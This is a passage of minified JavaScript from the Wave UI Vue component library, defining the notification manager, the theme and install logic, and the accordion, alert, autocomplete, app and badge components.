}, vd = window.Vue.renderList, Ls = window.Vue.Fragment, Io = window.Vue.openBlock, Os = window.Vue.createElementBlock, _d = window.Vue.createElementVNode, Cd = window.Vue.resolveComponent, kd = window.Vue.mergeProps, zs = window.Vue.withCtx, Fs = window.Vue.createBlock, Vd = window.Vue.createCommentVNode, Sd = window.Vue.TransitionGroup, $d = window.Vue.normalizeClass, Bd = window.Vue.createVNode, Ed = window.Vue.Teleport, Td = ["innerHTML"];
function Id(e, t, o, n, s, i) {
  const l = Cd("w-alert");
  return Io(), Fs(Ed, { to: ".w-app" }, [
    Bd(Sd, {
      class: $d(["w-notification-manager", { "w-notification-manager--left": i.conf.align === "left" }]),
      tag: "div",
      name: i.transition,
      appear: ""
    }, {
      default: zs(() => [
        (Io(!0), Os(Ls, null, vd(i.notifications, (r) => (Io(), Os(Ls, null, [
          r._value ? (Io(), Fs(l, kd({
            class: "white--bg",
            key: r._uid,
            modelValue: r._value,
            "onUpdate:modelValue": (a) => r._value = a,
            onClose: r.dismiss,
            ref_for: !0
          }, i.notifProps(r)), {
            default: zs(() => [
              _d("div", {
                innerHTML: r.message
              }, null, 8, Td)
            ]),
            _: 2
          }, 1040, ["modelValue", "onUpdate:modelValue", "onClose"])) : Vd("", !0)
        ], 64))), 256))
      ]),
      _: 1
    }, 8, ["class", "name"])
  ]);
}
const b = (e, t) => {
  const o = e.__vccOpts || e;
  for (const [n, s] of t)
    o[n] = s;
  return o;
}, xd = {
  name: "w-notification-manager",
  computed: {
    conf() {
      return this.$waveui.config.notificationManager;
    },
    notifications() {
      return this.$waveui._notificationManager?.notifications;
    },
    // Possible transitions: slide-fade-down, slide-fade-left, slide-fade-right,
    // slide-left, slide-right, bounce, twist, fade, scale, scale-fade.
    transition() {
      return this.conf.transition ? this.conf.transition.replace("default", `slide-${this.conf.align === "left" ? "right" : "left"}`) : "";
    }
  },
  methods: {
    notifProps(e) {
      const { _value: t, _uid: o, message: n, timeout: s, ...i } = e;
      return i.dismiss && (i.dismiss = !0), i;
    }
  }
}, Rd = /* @__PURE__ */ b(xd, [["render", Id]]), Pd = window.Vue.createApp, Dd = window.Vue.defineComponent;
class wo {
  static #e;
  notifications;
  // Private fields.
  _uid;
  // A unique ID for each notification.
  _notificationDefaults;
  constructor() {
    if (wo.#e)
      return wo.#e;
    this.notifications = [], this._uid = 0, this._notificationDefaults = {
      _uid: 0,
      _value: !0,
      message: "",
      timeout: 4e3,
      dismiss: !0
    }, wo.#e = this;
  }
  notify(...t) {
    let o = {
      ...this._notificationDefaults,
      _uid: this._uid++
    };
    if (typeof t[0] == "object")
      o = { ...o, ...t[0] };
    else {
      const [n, s, i] = t;
      o = {
        ...o,
        message: n || "",
        [s === void 0 ? "info" : s]: !0,
        timeout: i || i === 0 ? parseFloat(i) : 4e3
      };
    }
    o.dismiss && (o.dismiss = () => this.dismiss(o._uid)), this.notifications.push(o), ~~o.timeout && setTimeout(() => this.dismiss(o._uid), o.timeout);
  }
  dismiss(t) {
    this.notifications = this.notifications.filter((o) => o._uid !== t);
  }
}
const Ad = (e, t, o) => {
  const n = document.createElement("div");
  e.appendChild(n);
  const s = Pd(Dd({
    ...Rd,
    inject: ["$waveui"]
  })).provide("$waveui", o);
  for (const i in t) {
    const l = t[i];
    s.component(l.name, { ...l, inject: ["$waveui"] });
  }
  s.mount(n), n.remove();
}, Nd = window.Vue.reactive, Md = window.Vue.inject;
let Ks = !1;
const Ld = (e) => {
  const t = window.matchMedia("(prefers-color-scheme: dark)");
  e.preferredTheme = t.matches ? "dark" : "light", e.switchTheme(e.preferredTheme), t.addEventListener("change", (o) => {
    e.preferredTheme = o.matches ? "dark" : "light", e.switchTheme(e.preferredTheme);
  });
}, Od = (e, t) => {
  for (const o in t)
    if (e.props?.[o])
      e.props[o].default = t[o];
    else {
      let n = !1;
      if (Array.isArray(e.mixins) && e.mixins.length) {
        for (const s of e.mixins)
          if (s?.props?.[o]) {
            s.props[o].default = t[o], n = !0;
            break;
          }
        n || Co(`Attempting to set a preset on a prop that doesn't exist: \`${e.name}.${o}\`.`);
        continue;
      }
    }
};
class Ye {
  static #e = !1;
  // Exposed as a global object and also `app.provide`d.
  // Accessible from this.$waveui, or inject('$waveui').
  $waveui = {
    breakpoint: {
      name: "",
      xs: !1,
      sm: !1,
      md: !1,
      lg: !1,
      xl: !1,
      width: null
    },
    config: {},
    colors: {},
    // Object of pairs of color-name => color hex.
    preferredTheme: null,
    // The user OS preferred theme (light or dark).
    theme: null,
    // The current theme (light or dark).
    _notificationManager: null,
    // Callable from this.$waveui.
    notify(...t) {
      this._notificationManager.notify(...t);
    },
    // Callable from this.$waveui.
    switchTheme(t, o = !1) {
      this.theme = t, document.documentElement.setAttribute("data-theme", t), document.head.querySelector("#wave-ui-colors")?.remove?.();
      const n = this.config.colors[this.theme];
      bd(n, this.config.css.colorShadeCssVariables), this.colors = Rs(n, As);
    }
  };
  static install(t, o = {}) {
    t.directive("focus", {
      // Wait for the next tick to focus the newly mounted element.
      mounted: (s) => setTimeout(() => s.focus(), 0)
    }), t.directive("scroll", {
      mounted: (s, i) => {
        const l = (r) => {
          i.value(r, s) && window.removeEventListener("scroll", l);
        };
        window.addEventListener("scroll", l);
      }
    });
    const { components: n = {} } = o || {};
    for (const s in n) {
      const i = n[s];
      o.presets?.[i.name] && Od(i, o.presets[i.name]), t.component(i.name, i);
    }
    t.mixin({
      // Add a mixin to capture the first mounted hook, trigger the Wave UI init then unregister the mixin straight away.
      beforeMount() {
        if (!Ks) {
          Ks = !0;
          const s = Md("$waveui"), { config: i } = s, l = document.querySelector(i.on) || document.body;
          l.classList.add("w-app"), i.theme === "auto" ? Ld(s) : s.switchTheme(i.theme, !0), gd(s), Ad(l, n, s), t._context.mixins.find((r) => r.mounted && delete r.mounted);
        }
      }
    }), new Ye(t, o), Ye.#e = !0;
  }
  constructor(t, o = {}) {
    if (Ye.#e)
      return;
    if (this.$waveui._notificationManager = new wo(), o.theme || (o.theme = "light"), o.colors) {
      const l = { ...o.colors };
      o.colors.light || (o.colors.light = l), o.colors.dark || (o.colors.dark = l), o.colors = { light: o.colors.light, dark: o.colors.dark };
    }
    let { components: n, ...s } = o;
    s = this.$waveui.config = Sa(s), s.css.colorShades && rd(s);
    const i = Nd(this.$waveui);
    t.config.globalProperties.$waveui = i, t.provide("$waveui", i), s.theme !== "auto" && (this.$waveui.colors = Rs(s.colors[s.theme], As));
  }
}
const zd = window.Vue.renderList, Fd = window.Vue.Fragment, ut = window.Vue.openBlock, xo = window.Vue.createElementBlock, Ws = window.Vue.resolveComponent, Ro = window.Vue.withModifiers, ct = window.Vue.normalizeClass, js = window.Vue.createBlock, Ki = window.Vue.createCommentVNode, Po = window.Vue.renderSlot, Wi = window.Vue.createElementVNode, Kd = window.Vue.withKeys, Wd = window.Vue.withCtx, jd = window.Vue.createVNode, Hd = ["aria-expanded"], qd = ["onClick", "onFocus", "onKeypress", "tabindex"], Ud = ["innerHTML"], Xd = ["innerHTML"];
function Yd(e, t, o, n, s, i) {
  const l = Ws("w-button"), r = Ws("w-transition-expand");
  return ut(), xo("div", {
    class: ct(["w-accordion", i.accordionClasses])
  }, [
    (ut(!0), xo(Fd, null, zd(e.accordionItems, (a, d) => (ut(), xo("div", {
      class: ct(["w-accordion__item", i.itemClasses(a)]),
      key: d,
      "aria-expanded": a._expanded ? "true" : "false"
    }, [
      Wi("div", {
        class: ct(["w-accordion__item-title", o.titleClass]),
        onClick: (c) => !a._disabled && i.toggleItem(a, c),
        onFocus: (c) => e.$emit("focus", i.getOriginalItem(a)),
        onKeypress: Kd((c) => !a._disabled && i.toggleItem(a, c), ["enter"]),
        tabindex: !a._disabled && 0
      }, [
        o.expandIcon && !o.expandIconRight ? (ut(), js(l, {
          key: 0,
          class: ct(["w-accordion__expand-icon", { "w-accordion__expand-icon--expanded": a._expanded, "w-accordion__expand-icon--rotate90": o.expandIconRotate90 }]),
          icon: a._expanded && o.collapseIcon || o.expandIcon,
          "icon-props": o.expandIconProps,
          disabled: a._disabled || null,
          tabindex: -1,
          text: "",
          onKeypress: t[0] || (t[0] = Ro(() => {
          }, ["stop"])),
          onClick: Ro((c) => !a._disabled && i.toggleItem(a, c), ["stop"])
        }, null, 8, ["icon", "icon-props", "disabled", "onClick", "class"])) : Ki("", !0),
        e.$slots[`item-title.${a.id || d + 1}`] ? Po(e.$slots, `item-title.${a.id || d + 1}`, {
          key: 1,
          item: i.getOriginalItem(a),
          expanded: a._expanded,
          index: d + 1
        }) : Po(e.$slots, "item-title", {
          key: 2,
          item: i.getOriginalItem(a),
          expanded: a._expanded,
          index: d + 1
        }, () => [
          Wi("div", {
            class: "grow",
            innerHTML: a[o.itemTitleKey]
          }, null, 8, Ud)
        ]),
        o.expandIcon && o.expandIconRight ? (ut(), js(l, {
          key: 3,
          class: ct(["w-accordion__expand-icon", { "w-accordion__expand-icon--expanded": a._expanded, "w-accordion__expand-icon--rotate90": o.expandIconRotate90 }]),
          icon: a._expanded && o.collapseIcon || o.expandIcon,
          text: "",
          onKeypress: t[1] || (t[1] = Ro(() => {
          }, ["stop"])),
          onClick: Ro((c) => !a._disabled && i.toggleItem(a, c), ["stop"])
        }, null, 8, ["icon", "onClick", "class"])) : Ki("", !0)
      ], 42, qd),
      jd(r, {
        y: "",
        onAfterLeave: (c) => i.onEndOfCollapse(a),
        duration: o.duration
      }, {
        default: Wd(() => [
          a._expanded ? (ut(), xo("div", {
            key: 0,
            class: ct(["w-accordion__item-content", o.contentClass])
          }, [
            e.$slots[`item-content.${a.id || d + 1}`] ? Po(e.$slots, `item-content.${a.id || d + 1}`, {
              key: 0,
              item: i.getOriginalItem(a),
              expanded: a._expanded,
              index: d + 1
            }) : Po(e.$slots, "item-content", {
              key: 1,
              item: i.getOriginalItem(a),
              expanded: a._expanded,
              index: d + 1
            }, () => [
              Wi("div", {
                innerHTML: a[o.itemContentKey]
              }, null, 8, Xd)
            ])
          ], 2)) : Ki("", !0)
        ]),
        _: 2
      }, 1032, ["onAfterLeave", "duration"])
    ], 10, Hd))), 128))
  ], 2);
}
const Gd = {
  name: "w-accordion",
  props: {
    modelValue: { type: Array },
    color: { type: String },
    bgColor: { type: String },
    items: { type: [Array, Number], required: !0 },
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    itemTitleKey: { type: String, default: "title" },
    itemContentKey: { type: String, default: "content" },
    itemClass: { type: String },
    titleClass: { type: String },
    contentClass: { type: String },
    expandIcon: { type: [String, Boolean], default: "wi-triangle-down" },
    expandIconRight: { type: Boolean },
    expandIconRotate90: { type: Boolean },
    expandIconProps: { type: Object, default: () => ({}) },
    expandSingle: { type: Boolean },
    collapseIcon: { type: String },
    shadow: { type: Boolean },
    duration: { type: Number, default: 250 },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "focus", "item-expand", "item-collapsed"],
  data: () => ({
    accordionItems: []
  }),
  computed: {
    accordionClasses() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-accordion--dark": this.dark,
        "w-accordion--light": this.light,
        "w-accordion--shadow": this.shadow,
        "w-accordion--no-icon": !this.expandIcon && !this.collapseIcon,
        "w-accordion--icon-right": this.expandIcon && this.expandIconRight,
        "w-accordion--rotate-icon": this.expandIcon && !this.collapseIcon
      };
    }
  },
  methods: {
    toggleItem(e, t) {
      e._expanded = !e._expanded, this.expandSingle && this.accordionItems.forEach((n) => n._index !== e._index && (n._expanded = !1));
      const o = this.accordionItems.map((n) => n._expanded || !1);
      this.$emit("update:modelValue", o), this.$emit("input", o), this.$emit("item-expand", { item: e, expanded: e._expanded }), t.target.blur(), setTimeout(() => t.target.focus(), 300);
    },
    onEndOfCollapse(e) {
      this.$emit("item-collapsed", { item: e, expanded: e._expanded });
    },
    // Return the original accordion item (so there is no `_index`, etc.).
    getOriginalItem(e) {
      return this.items[e._index];
    },
    itemClasses(e) {
      return {
        [this.itemClass]: this.itemClass || null,
        "w-accordion__item--expanded": e._expanded,
        "w-accordion__item--disabled": e._disabled,
        [e[this.itemColorKey]]: e[this.itemColorKey]
      };
    },
    updateItems() {
      const e = typeof this.items == "number" ? Array(this.items).fill({}) : this.items || [];
      this.accordionItems = e.map((t, o) => ({
        ...t,
        _index: o,
        _expanded: this.modelValue && this.modelValue[o],
        _disabled: !!t.disabled
      }));
    }
  },
  created() {
    this.updateItems();
  },
  watch: {
    modelValue() {
      this.updateItems();
    },
    items: {
      handler() {
        this.updateItems();
      },
      deep: !0
    }
  }
}, Jd = /* @__PURE__ */ b(Gd, [["render", Yd]]), Qd = window.Vue.toDisplayString, Zd = window.Vue.createTextVNode, Hs = window.Vue.resolveComponent, eu = window.Vue.withCtx, Do = window.Vue.openBlock, qs = window.Vue.createBlock, ji = window.Vue.createCommentVNode, Us = window.Vue.renderSlot, tu = window.Vue.createElementVNode, ou = window.Vue.Fragment, Xs = window.Vue.createElementBlock, iu = window.Vue.normalizeClass, nu = { class: "w-alert__content" };
function su(e, t, o, n, s, i) {
  const l = Hs("w-icon"), r = Hs("w-button");
  return s.show ? (Do(), Xs("div", {
    key: 0,
    class: iu(["w-alert", i.classes])
  }, [
    i.type || o.icon || o.dismiss ? (Do(), Xs(ou, { key: 0 }, [
      i.type || o.icon ? (Do(), qs(l, {
        key: 0,
        class: "w-alert__icon"
      }, {
        default: eu(() => [
          Zd(Qd(i.type ? i.typeIcon : o.icon), 1)
        ]),
        _: 1
      })) : ji("", !0),
      tu("div", nu, [
        Us(e.$slots, "default")
      ]),
      o.dismiss ? (Do(), qs(r, {
        key: 1,
        class: "w-alert__dismiss",
        onClick: t[0] || (t[0] = (a) => {
          e.$emit("update:modelValue", s.show = !1), e.$emit("input", !1), e.$emit("close", !1);
        }),
        icon: "wi-cross",
        color: "inherit",
        sm: "",
        text: ""
      })) : ji("", !0)
    ], 64)) : Us(e.$slots, "default", { key: 1 })
  ], 2)) : ji("", !0);
}
const lu = {
  name: "w-alert",
  props: {
    modelValue: { default: !0 },
    // Show or hide.
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    icon: { type: String },
    iconOutside: { type: Boolean },
    plain: { type: Boolean },
    dismiss: { type: Boolean },
    bold: { type: Boolean },
    // Types (with icon).
    success: { type: Boolean },
    info: { type: Boolean },
    warning: { type: Boolean },
    error: { type: Boolean },
    // Sizes.
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    // Borders.
    border: { type: Boolean },
    borderLeft: { type: Boolean },
    borderRight: { type: Boolean },
    borderTop: { type: Boolean },
    borderBottom: { type: Boolean },
    outline: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "close"],
  data() {
    return {
      show: this.modelValue
    };
  },
  computed: {
    typeIcon() {
      return this.type === "success" && "wi-check-circle" || this.type === "warning" && "wi-warning-circle" || this.type === "error" && "wi-cross-circle" || this.type === "info" && "wi-info-circle";
    },
    type() {
      return this.success && "success" || this.info && "info" || this.warning && "warning" || this.error && "error" || null;
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || null;
    },
    hasSingleBorder() {
      return this.borderLeft || this.borderRight || this.borderTop || this.borderBottom;
    },
    classes() {
      const e = this.bgColor || this.plain && this.type, t = this.color || !this.plain && this.type || !e && "primary";
      return {
        [`${e}--bg w-alert--bg`]: e,
        [t]: t,
        [`size--${this.presetSize}`]: this.presetSize,
        [`w-alert--${this.type}`]: this.type,
        "w-alert--has-icon": this.type || this.icon || this.dismiss,
        "w-alert--icon-outside": this.iconOutside,
        "w-alert--plain": this.type && this.plain,
        "w-alert--outline": this.outline,
        "w-alert--tile": this.tile,
        "w-alert--round": this.round,
        "w-alert--one-border": this.hasSingleBorder || this.iconOutside,
        "w-alert--border-left": this.borderLeft || this.iconOutside,
        "w-alert--border-right": this.borderRight,
        "w-alert--border-top": this.borderTop,
        "w-alert--border-bottom": this.borderBottom,
        "w-alert--border": this.border && !this.hasSingleBorder,
        "w-alert--shadow": this.shadow,
        "w-alert--bold": this.bold
      };
    }
  },
  watch: {
    modelValue(e) {
      this.show = e;
    }
  }
}, ru = /* @__PURE__ */ b(lu, [["render", su]]), Ys = window.Vue.renderList, Gs = window.Vue.Fragment, Be = window.Vue.openBlock, Ee = window.Vue.createElementBlock, Ao = window.Vue.renderSlot, No = window.Vue.createElementVNode, Js = window.Vue.resolveComponent, Qs = window.Vue.withModifiers, Zs = window.Vue.createVNode, Ot = window.Vue.createCommentVNode, au = window.Vue.toHandlers, du = window.Vue.mergeProps, Mo = window.Vue.normalizeClass, uu = window.Vue.withCtx, cu = window.Vue.normalizeStyle, hu = { class: "w-autocomplete__selection" }, pu = ["innerHTML"], fu = ["innerHTML"], mu = ["value"], wu = ["onClick"], gu = ["innerHTML"], bu = ["innerHTML"];
function yu(e, t, o, n, s, i) {
  const l = Js("w-button"), r = Js("w-transition-slide-fade");
  return Be(), Ee("div", {
    class: Mo(["w-autocomplete", i.classes]),
    onClick: t[5] || (t[5] = (...a) => i.onClick && i.onClick(...a)),
    style: cu(e.$attrs.style)
  }, [
    e.selection.length ? (Be(!0), Ee(Gs, { key: 0 }, Ys(e.selection, (a, d) => (Be(), Ee("div", hu, [
      Ao(e.$slots, "selection", {
        item: a,
        unselect: (c) => i.unselectItem(c)
      }, () => [
        No("span", {
          innerHTML: a[o.itemLabelKey]
        }, null, 8, pu),
        Zs(l, {
          onClick: Qs((c) => i.unselectItem(d), ["stop"]),
          icon: "wi-cross",
          xs: "",
          text: "",
          color: "currentColor"
        }, null, 8, ["onClick"])
      ])
    ]))), 256)) : Ot("", !0),
    !e.selection.length && !e.keywords && o.placeholder ? (Be(), Ee("div", {
      key: 1,
      class: "w-autocomplete__placeholder",
      innerHTML: o.placeholder
    }, null, 8, fu)) : Ot("", !0),
    No("input", du({
      class: "w-autocomplete__input",
      ref: "input",
      value: e.keywords
    }, au(i.inputEventListeners, !0), i.inputAttrs), null, 16, mu),
    Zs(r, null, {
      default: uu(() => [
        e.menuOpen ? (Be(), Ee("ul", {
          key: 0,
          class: "w-autocomplete__menu",
          ref: "menu",
          onMousedown: t[1] || (t[1] = (a) => e.menuIsBeingClicked = !0),
          onMouseup: t[2] || (t[2] = (...a) => i.setEndOfMenuClick && i.setEndOfMenuClick(...a)),
          onTouchstart: t[3] || (t[3] = (a) => e.menuIsBeingClicked = !0),
          onTouchend: t[4] || (t[4] = (...a) => i.setEndOfMenuClick && i.setEndOfMenuClick(...a))
        }, [
          (Be(!0), Ee(Gs, null, Ys(i.filteredItems, (a, d) => (Be(), Ee("li", {
            key: d,
            onClick: Qs((c) => (i.selectItem(a), e.$emit("item-click", a)), ["stop"]),
            class: Mo({ highlighted: e.highlightedItem === a.uid })
          }, [
            Ao(e.$slots, "item", {
              item: a,
              highlighted: e.highlightedItem === a.uid
            }, () => [
              No("span", {
                innerHTML: a[o.itemLabelKey]
              }, null, 8, gu)
            ])
          ], 10, wu))), 128)),
          i.filteredItems.length ? Ot("", !0) : (Be(), Ee("li", {
            key: 0,
            class: Mo(["w-autocomplete__no-match", { "w-autocomplete__no-match--default": !e.$slots.noMatch }])
          }, [
            Ao(e.$slots, "no-match", {}, () => [
              No("div", {
                class: "caption",
                innerHTML: o.noMatch ?? "No match."
              }, null, 8, bu)
            ])
          ], 2)),
          e.$slots["extra-item"] ? (Be(), Ee("li", {
            key: 1,
            class: Mo(["w-autocomplete__extra-item", { highlighted: e.highlightedItem === "extra-item" }]),
            onClick: t[0] || (t[0] = (...a) => i.selectExtraItem && i.selectExtraItem(...a))
          }, [
            Ao(e.$slots, "extra-item")
          ], 2)) : Ot("", !0)
        ], 544)) : Ot("", !0)
      ]),
      _: 3
    })
  ], 6);
}
const vu = {
  name: "w-autocomplete",
  inheritAttrs: !1,
  // The attrs should only be added to the input not the wrapper.
  props: {
    items: { type: Array, required: !0 },
    modelValue: { type: [String, Number, Array] },
    // String or Number if single selections, Array if multiple.
    placeholder: { type: String },
    openOnKeydown: { type: Boolean },
    // By default the menu is always open for selection.
    multiple: { type: Boolean },
    // When multiple is on, prevents duplicate items selections by default, unless this is set to true.
    allowDuplicates: { type: Boolean },
    noMatch: { type: String },
    // Contains the unique selection value for each item.
    // Can be a numeric ID, a slug, etc. (outside of Wave UI)
    itemValueKey: { type: String, default: "value" },
    // Contains the string to display for each item.
    itemLabelKey: { type: String, default: "label" },
    // Contains the string to search keywords into for each item.
    // This can for instance be an aggregation of multiple fields (outside of Wave UI).
    itemSearchableKey: { type: String, default: "searchable" }
  },
  // item-select is also from keyboard, 'item-click' may be useful for mouseenter mouseleave events.
  emits: ["update:modelValue", "input", "focus", "blur", "keydown", "item-click", "item-select", "extra-item-select"],
  data: () => ({
    keywords: "",
    selection: [],
    menuOpen: !1,
    highlightedItem: null,
    // The focus-blur events occur more times than it should emit to the outside due to the menu
    // item clicking. So keep the focus on as long as the user is interacting with the autocomplete.
    menuIsBeingClicked: !1
  }),
  computed: {
    // Keep the autocomplete matching as fast as possible by caching optimized search strings.
    normalizedKeywords() {
      return this.normalize(this.keywords);
    },
    // Keep the autocomplete matching as fast as possible by caching optimized search strings.
    optimizedItemsForSearch() {
      return this.items.map((e, t) => ({
        ...e,
        uid: t,
        searchable: this.normalize(e[this.itemSearchableKey] || "")
      }));
    },
    filteredItems() {
      let e = this.optimizedItemsForSearch;
      const t = (o) => !this.selection.find((n) => n.uid === o.uid);
      return this.keywords ? e = e.filter((o) => o.searchable.includes(this.normalizedKeywords) ? this.multiple && !this.allowDuplicates ? t(o) : !0 : !1) : this.multiple && !this.allowDuplicates && (e = e.filter(t)), e;
    },
    highlightedItemIndex() {
      return this.highlightedItem === null ? -1 : this.highlightedItem === "extra-item" ? this.filteredItems.length : this.filteredItems.findIndex((e) => e.uid === this.highlightedItem);
    },
    wrapperAttrs() {
      const { style: e, class: t } = this.$attrs;
      return { style: e, class: t };
    },
    inputAttrs() {
      const { style: e, class: t, ...o } = this.$attrs;
      return o;
    },
    inputEventListeners() {
      return {
        input: (e) => {
          this.keywords = e.target.value;
        },
        focus: (e) => {
          this.menuIsBeingClicked || (this.onFocus(e), this.$emit("focus", e));
        },
        blur: (e) => {
          this.menuIsBeingClicked || this.$emit("blur", e);
        },
        keydown: (e) => {
          this.onKeydown(e), this.$emit("keydown", e);
        },
        drop: this.onDrop,
        compositionstart: this.onCompositionStart,
        compositionupdate: this.onCompositionUpdate
      };
    },
    classes() {
      return {
        "w-autocomplete--open": this.menuOpen,
        "w-autocomplete--filled": this.selection.length,
        "w-autocomplete--has-keywords": this.keywords,
        "w-autocomplete--empty": !this.selection.length && !this.keywords,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    }
  },
  methods: {
    // Replace all the accents and non-latin characters with equivalent letters. E.g. é -> e.
    normalize(e) {
      return e.toLowerCase().normalize("NFKD").replace(/\p{Diacritic}/gu, "").replace(/œ/g, "oe");
    },
    // Selection can be made from click or enter key.
    selectItem(e) {
      this.multiple || (this.selection = []), this.selection.push(e), this.highlightedItem = e.uid, this.keywords = "";
      const t = this.multiple ? this.selection.map((o) => o[this.itemValueKey]) : e[this.itemValueKey];
      this.$emit("item-select", e), this.$emit("update:modelValue", t), this.$emit("input", t), this.$refs.input.focus(), this.multiple || this.closeMenu();
    },
    unselectItem(e) {
      this.selection.splice(e ?? this.selection.length - 1, 1), this.highlightedItem = null, this.$emit("update:modelValue", null), this.$emit("input", null), this.$refs.input.focus();
    },
    selectExtraItem() {
      this.keywords = "", this.$emit("extra-item-select"), this.closeMenu();
    },
    setEndOfMenuClick() {
      setTimeout(() => this.menuIsBeingClicked = !1, 100);
    },
    onClick() {
      this.openOnKeydown || this.openMenu(), this.$refs.input.focus();
    },
    onFocus() {
      this.openOnKeydown || this.openMenu();
    },
    // Can be triggered by a click outside the autocomplete, or by a tab key.
    // It should not be simply triggered by input blur, because when we click a menu item it will
    // blur the input for a few ms before we refocus it.
    // onBlur () {
    //   this.closeMenu()
    // },
    onKeydown(e) {
      const t = this.filteredItems.length + (this.$slots["extra-item"] ? 1 : 0);
      if ((!this.openOnKeydown || (this.keywords || e.key.length === 1) && !this.menuOpen) && this.openMenu(), e.keyCode === 9)
        this.closeMenu();
      else if (e.keyCode === 8 && (!this.keywords || !e.target.selectionStart && !e.target.selectionEnd))
        this.unselectItem();
      else if (e.keyCode === 13)
        e.preventDefault(), this.highlightedItem === "extra-item" ? this.selectExtraItem() : this.highlightedItemIndex >= 0 && this.selectItem(this.filteredItems[this.highlightedItemIndex]);
      else if ([38, 40].includes(e.keyCode)) {
        e.preventDefault();
        let o = this.highlightedItemIndex;
        o === -1 ? o = e.keyCode === 38 ? t - 1 : 0 : o = (o + (e.keyCode === 38 ? -1 : 1) + t) % t, this.$slots["extra-item"] && o === t - 1 ? this.highlightedItem = "extra-item" : this.highlightedItem = this.filteredItems[o]?.uid || 0;
        const n = this.$refs.menu;
        if (n)
          if (this.$slots["extra-item"] && o === t - 1)
            n.scrollTop = n.scrollHeight;
          else {
            const { offsetHeight: s, offsetTop: i } = n.childNodes[o] || {};
            n.scrollTop + n.offsetHeight - s < i ? n.scrollTop = i - n.offsetHeight + s : n.scrollTop > i && (n.scrollTop = i);
          }
      } else
        !this.multiple && this.selection.length && e.key.length === 1 && e.preventDefault();
    },
    // On drag & drop of a text in the input field, don't paste if single selection and already selected.
    onDrop(e) {
      !this.multiple && this.selection.length && e.preventDefault();
    },
    // When starting a sequence of keys that produces a character.
    onCompositionStart(e) {
      !this.multiple && this.selection.length && e.target.setAttribute("readonly", !0);
    },
    onCompositionUpdate(e) {
      !this.multiple && this.selection.length && setTimeout(() => e.target.removeAttribute("readonly"), 200);
    },
    openMenu() {
      this.menuOpen || (this.menuOpen = !0, document.addEventListener("click", this.onDocumentClick));
    },
    closeMenu() {
      this.menuOpen = !1, document.removeEventListener("click", this.onDocumentClick);
    },
    onDocumentClick(e) {
      !this.$el.contains(e.target) && !this.$el.isSameNode(e.target) && this.closeMenu();
    }
  },
  created() {
    this.modelValue && (Array.isArray(this.modelValue) ? this.modelValue : [this.modelValue]).forEach((t) => {
      this.selection.push(this.optimizedItemsForSearch.find((o) => o[this.itemValueKey] === +t));
    });
  },
  beforeUnmount() {
    document.removeEventListener("click", this.onDocumentClick);
  },
  watch: {
    modelValue(e) {
      this.selection = [], e && (Array.isArray(e) ? e : [e]).forEach((o) => {
        this.selection.push(this.optimizedItemsForSearch.find((n) => n[this.itemValueKey] === +o));
      });
    }
  }
}, _u = /* @__PURE__ */ b(vu, [["render", yu]]), Cu = window.Vue.renderSlot, ku = window.Vue.openBlock, Vu = window.Vue.createElementBlock, Su = { class: "w-app" };
function $u(e, t, o, n, s, i) {
  return ku(), Vu("div", Su, [
    Cu(e.$slots, "default")
  ]);
}
const Bu = {
  name: "w-app",
  // Keep the props for the API documentation.
  props: {
    block: { type: Boolean },
    row: { type: Boolean },
    alignCenter: { type: Boolean },
    alignEnd: { type: Boolean },
    justifyCenter: { type: Boolean },
    justifyEnd: { type: Boolean },
    justifySpaceBetween: { type: Boolean },
    justifySpaceAround: { type: Boolean },
    justifySpaceEvenly: { type: Boolean },
    textCenter: { type: Boolean },
    textRight: { type: Boolean }
  }
}, Eu = /* @__PURE__ */ b(Bu, [["render", $u]]), el = window.Vue.renderSlot, Tu = window.Vue.toDisplayString, Iu = window.Vue.createTextVNode, tl = window.Vue.createCommentVNode, xu = window.Vue.normalizeClass, Ru = window.Vue.normalizeStyle, ol = window.Vue.openBlock, il = window.Vue.createElementBlock, Pu = window.Vue.Transition, Du = window.Vue.withCtx, Au = window.Vue.createVNode, Nu = { class: "w-badge-wrap" };
function Mu(e, t, o, n, s, i) {
  return ol(), il("div", Nu, [
    el(e.$slots, "default"),
    Au(Pu, {
      name: `${o.transition}`
    }, {
      default: Du(() => [
        o.modelValue ? (ol(), il("div", {
          key: 0,
          class: xu(["w-badge", i.classes]),
          style: Ru(i.styles),
          "aria-atomic": "true",
          "aria-label": "Badge",
          "aria-live": "polite",
          role: "status"
        }, [
          o.dot ? tl("", !0) : el(e.$slots, "badge", { key: 0 }, () => [
            Iu(Tu(o.modelValue === !0 ? "" : o.modelValue || ""), 1)
          ])
        ], 6)) : tl("", !0)
      ]),
      _: 3
    }, 8, ["name"])
  ]);
}
const Lu = {
  name: "w-badge",
  props: {
    modelValue: { default: !0 },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    top: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    bottom: { type: Boolean },
    overlap: { type: Boolean },
    inline: { type: Boolean },
    color: { type: String },
    size: { type: [Number, String] },
    bgColor: { type: String, default: "primary" },
    badgeClass: { type: String },
    outline: { type: Boolean },
    shadow: { type: Boolean },
    dot: { type: Boolean },
    round: { type: Boolean },
    transition: { type: String, default: "fade" },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    position() {
      return [
        this.top && "top" || this.bottom && "bottom" || "top",
        this.left && "left" || this.right && "right" || "right"
      ];
    },
    classes() {
      const e = this.$slots.badge && this.$slots.badge().map((t) => t.children).join("");
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        [this.badgeClass]: this.badgeClass || null,
